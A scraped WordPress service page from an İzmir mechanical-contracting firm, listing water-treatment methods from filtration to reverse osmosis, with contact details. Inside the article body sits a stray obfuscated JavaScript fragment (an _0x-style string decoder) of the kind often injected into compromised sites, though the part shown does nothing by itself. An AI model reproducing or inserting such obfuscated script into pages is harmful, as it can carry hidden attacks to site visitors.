<a href="mailto:info@arsismekanik.com">info@arsismekanik.com</a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-841a186 top column-style-top" data-id="841a186" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-69e67d3 elementor-align-start elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="69e67d3" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="tel:+902323442281"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fi flaticon-calling"></i>						</span>
<span class="elementor-icon-list-text">+90 232 344 22 81</span>
</a></li><li class="elementor-icon-list-item">
<a href="tel:++905497153307"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
<span class="elementor-icon-list-text">+90 549 715 33 07</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dd7fed7 top column-style-top" data-id="dd7fed7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-49f86ea elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="49f86ea" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fi flaticon-address"></i>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Adres						</span></h3><p class="elementor-icon-box-description">
<a href="https://goo.gl/maps/Df36tSkDgWdkz7hT8" target="_blank">Kazımdirik Mah. 220 Sok. No: 19/A Bornova, İzmir</a></p></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f2694a9 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="f2694a9" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d96cd6a top column-style-top" data-id="d96cd6a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-6aae73d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6aae73d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5dbe585 top column-style-top" data-id="5dbe585" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-05f99ac elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="05f99ac" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-05f99ac" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10892"><a href="https://www.arsismekanik.com/" class="elementor-item">ANASAYFA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10882"><a href="https://www.arsismekanik.com/hakkimizda/" class="elementor-item">HAKKIMIZDA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11086"><a href="https://www.arsismekanik.com/hizmetlerimiz/" class="elementor-item">HİZMETLERİMİZ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11182"><a href="https://www.arsismekanik.com/projelerimiz/" class="elementor-item">PROJELERİMİZ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10924"><a href="https://www.arsismekanik.com/iletisim/" class="elementor-item">İLETİŞİM</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-05f99ac" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10892"><a href="https://www.arsismekanik.com/" class="elementor-item" tabindex="-1">ANASAYFA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10882"><a href="https://www.arsismekanik.com/hakkimizda/" class="elementor-item" tabindex="-1">HAKKIMIZDA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11086"><a href="https://www.arsismekanik.com/hizmetlerimiz/" class="elementor-item" tabindex="-1">HİZMETLERİMİZ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11182"><a href="https://www.arsismekanik.com/projelerimiz/" class="elementor-item" tabindex="-1">PROJELERİMİZ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10924"><a href="https://www.arsismekanik.com/iletisim/" class="elementor-item" tabindex="-1">İLETİŞİM</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fc79eb9 col-bg-fill-right" data-id="fc79eb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7ff6 elementor-widget elementor-widget-gva-search-box" data-id="7ff6" data-element_type="widget" data-widget_type="gva-search-box.default"><div class="elementor-widget-container"><div class="gva-element-gva-search-box gva-element"><div class="style-1 widget gsc-search-box"><div class="content-inner"><div class="main-search gva-search">
<a class="control-search">
<i aria-hidden="true" class="fi flaticon-search"></i>               </a><div class="gva-search-content search-content"><div class="search-content-inner"><div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://www.arsismekanik.com/"><div class="gva-search">
<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
<span class="input-group-addon input-large btn-search">
<input type="submit" class="fa" value="&#xf002;" />
</span></div></form></div></div></div></div></div></div></div></div></div></div></div></div></section></div></div></div></section></div></div></div></div></header><div id="page-content"><section id="wp-main-content" class="clearfix main-page"><div class="custom-breadcrumb text-light text-left show-bg" ><div class="breadcrumb-main"><div class="container"><div class="breadcrumb-container-inner" style="padding-top:135px;padding-bottom:135px"><ol class="breadcrumb"><li><a href="https://www.arsismekanik.com">Anasayfa</a></li><li class="active">Su Arıtma Sistemleri</li></ol><h2 class="heading-title">Su Arıtma Sistemleri</h2></div></div></div></div><div class="container"><div class="main-page-content row"><div class="content-page col-xl-8 col-lg-8 col-md-12 col-sm-12 col-xs-12 order-xl-2 col-lg-2 col-md-1 col-sm-1 col-xs-1"><div id="wp-content" class="wp-content clearfix"><div class="service-block-single margin-bottom-50"><div class="service-content margin-top-20"><h1 class="service-title">Su Arıtma Sistemleri</h1><div class="content-inner"><p style="text-align: justify;">Su kaynaklarından elde edilen suyun, belirli bir amaca uygun hale getirilmesi için arıtma sistemleri dizayn edilmektedir.</p><p style="text-align: justify;">Suyun arıtılmasına,</p><ul style="text-align: justify;"><li>canlı sağlığının korunması</li><li>tesisatın korunması ve ömrünün arttırılması</li></ul><p style="text-align: justify;">için ihtiyaç duyulmaktadır.</p><p style="text-align: justify;"><strong>Su Arıtma Yöntemleri :</strong></p><ul><li style="text-align: justify;">Fiziksel Arıtma :<ul><li>Kartuşlu Tortu Filtreleri</li><li>Ters Yıkamalı Tortu Filtreleri</li><li>Kum Filtreler</li></ul></li><li style="text-align: justify;">Adsorbsiyon :<ul><li>Aktif Karbon Filtreler : Organik maddelerin ve klorun giderilmesi</li></ul></li><li style="text-align: justify;">Kimyasal Arıtma :<ul><li>Su Yumuşatma : Sertliğin Alınması</li></ul></li><li style="text-align: justify;">Biyolojik Arıtma ( Dezenfeksiyon ) :<ul><li>Klor</li><li>UV</li><li>Ozon</li></ul></li><li>Membran İle Arıtma ( Saflaştırma ) :<ul><li style="text-align: justify;">Revers Osmoz</li></ul></li></ul><p><script type="litespeed/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388},_0x9e23(_0x14f71d,_0x4c0b72)}</script></p></div></div></div><nav class="navigation hidden post-navigation" role="navigation"><h1 class="screen-reader-text"></h1><div class="nav-links">
<a href="https://www.arsismekanik.com/hizmetler/havuz-tesisat-ve-projeleri/" rel="prev"><span class="meta-nav prev"><i class="fas fa-chevron-left"></i>Previous Post</span><span class="title prev"></span></a><a href="https://www.arsismekanik.com/hizmetler/sihhi-tesisat/" rel="next"><span class="meta-nav next">Next Post<i class="fas fa-chevron-right"></i></span><span class="title next"></span></a></div></nav></div></div><div class="sidebar wp-sidebar sidebar-right col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 order-xl-3 col-lg-3 col-md-3 col-sm-3 col-xs-3"><div class="sidebar-inner"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widget-title"><span>TÜM HİZMETLERİMİZ</span></h3><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-11074" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-11074"><a href="https://www.arsismekanik.com/hizmetler/dogalgaz-tesisati/">Doğalgaz Tesisatı</a></li><li id="menu-item-11075" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-11075"><a href="https://www.arsismekanik.com/hizmetler/klima-ve-havalandirma-tesisati/">Havalandırma Tesisatı</a></li><li id="menu-item-11076" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-11076"><a href="https://www.arsismekanik.com/hizmetler/havuz-tesisat-ve-projeleri/">Havuz Tesisat ve Projeleri</a></li><li id="menu-item-11077" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-11077"><a href="https://www.arsismekanik.com/hizmetler/isitma-sistemleri/">Isıtma Sistemleri</a></li><li id="menu-item-11078" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-11078"><a href="https://www.arsismekanik.com/hizmetler/mekanik-tesisat-otomasyonu/">Mekanik Tesisat Otomasyonu</a></li><li id="menu-item-11079" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-11079"><a href="https://www.arsismekanik.com/hizmetler/sihhi-tesisat/">Sıhhi Tesisat Alt Yapı</a></li><li id="menu-item-11080" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-11080"><a href="https://www.arsismekanik.com/hizmetler/sogutma-sistemleri/">Soğutma Sistemleri</a></li><li id="menu-item-11081" class="menu-item menu-item-type-post_type menu-item-object-service current-menu-item menu-item-11081"><a href="https://www.arsismekanik.com/hizmetler/su-aritma-sistemleri/" aria-current="page">Su Arıtma Sistemleri</a></li><li id="menu-item-11082" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-11082"><a href="https://www.arsismekanik.com/hizmetler/yangin-tesisati/">Yangın Tesisatı</a></li></ul></div></aside><aside id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div class="support-box"><ul><li class="title">Sorunuz mu var?</li><li class="text">Hizmetlerimiz hakkında sorularınız varsa sormaktan çekinmeyin.</li><li class="phone"><a href="tel:02323442281"><i class="fi flaticon-calling"></i>0232 344 22 81</a></li></ul></div></div></aside></div></div></div></div></section></div></div><footer id="wp-footer" class="clearfix"><div class="footer-main"><div data-elementor-type="wp-post" data-elementor-id="299" class="elementor elementor-299" data-elementor-post-type="footer"><section class="elementor-section elementor-top-section elementor-element elementor-element-af4222d elementor-section-boxed elementor-section-height-default elementor-section-height-default arrow_1_x_top arrow_1_y_left arrow_2_x_bottom arrow_2_y_right" data-id="af4222d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56b1d05 top column-style-top" data-id="56b1d05" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-3ae5bf8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ae5bf8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-400b3e5 top column-style-top" data-id="400b3e5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b3fc0d5 elementor-widget elementor-widget-heading" data-id="b3fc0d5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bize Ulaşın</h2></div></div><div class="elementor-element elementor-element-e511f47 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e511f47" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fi flaticon-pin"></i>						</span>
<span class="elementor-icon-list-text">Kazımdirik Mah. 220 Sok. No: 19/A Bornova, İzmir</span></li><li class="elementor-icon-list-item">
<a href="mailto:info@arsismekanik.com"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fi flaticon-email-3"></i>						</span>
<span class="elementor-icon-list-text">info@arsismekanik.com</span>
</a></li><li class="elementor-icon-list-item">
<a href="tel:+902323442281"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fi flaticon-phone-ringing"></i>						</span>
<span class="elementor-icon-list-text"><span class="footerofisarama">+90 232 344 22 81</span></span>
</a></li><li class="elementor-icon-list-item">
<a href="tel:+902323442281"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
<span class="elementor-icon-list-text"><span class="footerceparama">+90 549 715 33 07</span></span>
</a></li></ul></div></div><div class="elementor-element elementor-element-6cad5e8 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6cad5e8" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-animation-push elementor-repeater-item-c714fc0" href="https://www.facebook.com/arsismekanik" target="_blank">
<span class="elementor-screen-only">Facebook-square</span>
<i aria-hidden="true" class="fab fa-facebook-square"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-push elementor-repeater-item-44659a4" href="https://www.instagram.com/arsismekanik/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0b48b8a top column-style-top" data-id="0b48b8a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a724923 elementor-widget elementor-widget-heading" data-id="a724923" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Kurumsal</h2></div></div><div class="elementor-element elementor-element-c459c7a elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c459c7a" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="http://www.arsismekanik.com/hakkimizda"><span class="elementor-icon-list-text">Hakkımızda</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.arsismekanik.com/hizmetlerimiz/"><span class="elementor-icon-list-text">Hizmetlerimiz</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.arsismekanik.com/projelerimiz/"><span class="elementor-icon-list-text">Projelerimiz</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.arsismekanik.com/iletisim/"><span class="elementor-icon-list-text">İletişim</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8145d03 top column-style-top" data-id="8145d03" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-985b34c elementor-widget elementor-widget-heading" data-id="985b34c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Hizmetlerimiz</h2></div></div><div class="elementor-element elementor-element-513817f elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="513817f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="http://www.arsismekanik.com/hizmetler/dogalgaz-tesisati"><span class="elementor-icon-list-text">Doğalgaz Tesisatı</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://www.arsismekanik.com/hizmetler/klima-ve-havalandirma-tesisati"><span class="elementor-icon-list-text">Havalandırma Tesisatı</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://www.arsismekanik.com/hizmetler/yangin-tesisati"><span class="elementor-icon-list-text">Yangın Tesisatı</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://www.arsismekanik.com/hizmetlerimiz"><span class="elementor-icon-list-text">Tüm Hizmetler &gt;&gt;</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ddf6634 top column-style-top" data-id="ddf6634" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c9b0f5e elementor-widget elementor-widget-heading" data-id="c9b0f5e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Blog</h2></div></div><div class="elementor-element elementor-element-8d7ea5c elementor-widget elementor-widget-gva-posts" data-id="8d7ea5c" data-element_type="widget" data-widget_type="gva-posts.default"><div class="elementor-widget-container"><div class="gva-element-gva-posts gva-element"><div class="gva-posts-list-small clearfix gva-posts"><div class="gva-content-items"><div class="post post-block-small"><div class="post-content"><div class="post-thumbnail">
<a class="link-image-content" href="https://www.arsismekanik.com/sihhi-tesisat-izmir/">
<img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://www.arsismekanik.com/wp-content/uploads/2020/09/plumbing-840835_1280-180x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.arsismekanik.com/wp-content/uploads/2020/09/plumbing-840835_1280-180x180.jpg 180w, https://www.arsismekanik.com/wp-content/uploads/2020/09/plumbing-840835_1280-600x600.jpg 600w, https://www.arsismekanik.com/wp-content/uploads/2020/09/plumbing-840835_1280-300x300.jpg 300w, https://www.arsismekanik.com/wp-content/uploads/2020/09/plumbing-840835_1280-24x24.jpg 24w, https://www.arsismekanik.com/wp-content/uploads/2020/09/plumbing-840835_1280-48x48.jpg 48w, https://www.arsismekanik.com/wp-content/uploads/2020/09/plumbing-840835_1280-96x96.jpg 96w, https://www.arsismekanik.com/wp-content/uploads/2020/09/plumbing-840835_1280-150x150.jpg 150w" data-sizes="(max-width: 180px) 100vw, 180px" />         </a></div><div class="content-inner"><div class="entry-meta"><div class="meta-inline">            <span class="cat-links hidden"><i class="fas fa-tags"></i><a href="https://www.arsismekanik.com/category/genel/" rel="category tag">Genel</a><span class="line">-</span></span>
<span class="entry-date"></span></div></div><h3 class="entry-title"><a href="https://www.arsismekanik.com/sihhi-tesisat-izmir/">Sıhhi Tesisat İzmir</a></h3></div></div></div><div class="post post-block-small"><div class="post-content"><div class="post-thumbnail">
<a class="link-image-content" href="https://www.arsismekanik.com/radyant-dogalgaz-izmir/">
<img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://www.arsismekanik.com/wp-content/uploads/2020/09/radyant-180x180.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />         </a></div><div class="content-inner"><div class="entry-meta"><div class="meta-inline">            <span class="cat-links hidden"><i class="fas fa-tags"></i><a href="https://www.arsismekanik.com/category/genel/" rel="category tag">Genel</a><span class="line">-</span></span>
<span class="entry-date"></span></div></div><h3 class="entry-title"><a href="https://www.arsismekanik.com/radyant-dogalgaz-izmir/">Radyant Doğalgaz İzmir</a></h3></div></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8fe2c45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8fe2c45" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d266e1c top column-style-top" data-id="d266e1c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b07603c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b07603c" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1f064e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f064e7" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2bb6535 top column-style-top" data-id="2bb6535" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bd94c12 elementor-widget elementor-widget-text-editor" data-id="bd94c12" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© Copyright 2020 Arsis Mekanik</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9f4a0fb top column-style-top" data-id="9f4a0fb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9740838 elementor-widget elementor-widget-text-editor" data-id="9740838" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
<a title="izmir web tasarım" href="https://www.b3dp.com" target="_blank" rel="noopener">
<img data-lazyloaded="1" src="[data-uri]" width="64" height="21" data-src="https://b3dp.com/depo/b3dp-web-imza.png" />
</a></div></div></div></div></div></section></div></div></div></section></div></div><div class="return-top default"><i class="far fa-arrow-alt-circle-up"></i></div></footer><div id="gva-overlay"></div><div id="gva-quickview" class="clearfix"></div>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
<defs>
<filter id="blur-filter">
<feGaussianBlur stdDeviation="3"></feGaussianBlur>
</filter>
</defs>
</svg> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/indutri_child/*","/wp-content/themes/indutri/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/www.arsismekanik.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.arsismekanik.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.arsismekanik.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0b236c35b2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":158,"title":"Su%20Ar%C4%B1tma%20Sistemleri%20%7C%20Arsis%20Mekanik","excerpt":"","featuredImage":"https:\/\/www.arsismekanik.com\/wp-content\/uploads\/2016\/06\/hizmet-suaritma.jpg"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.arsismekanik.com\/wp-admin\/admin-ajax.php","nonce":"da2af6b2fc","urls":{"assets":"https:\/\/www.arsismekanik.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.arsismekanik.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"tr_TR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.arsismekanik.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 